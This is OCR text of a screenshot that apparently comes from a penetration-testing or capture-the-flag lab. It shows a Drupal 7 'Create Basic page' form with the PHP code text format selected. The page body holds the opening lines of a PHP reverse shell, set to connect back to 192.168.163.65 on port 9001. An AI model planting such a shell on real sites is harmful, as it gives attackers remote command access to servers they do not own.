 1 2 3 21:19
DC: 7 Create Basic page | D7 php 8.x-1.0 | Drupal.org staffdb/config.php at mas Mastering User Managem
192.168.163.66/node/add/page 120%
Kali Forums Kali NetHunter Exploit-DB Cross-site request for…
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
There are security updates available for one or more of your modules or themes. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install your
missing updates.
Title *
Hello
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.163.65';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS
192.168.163.66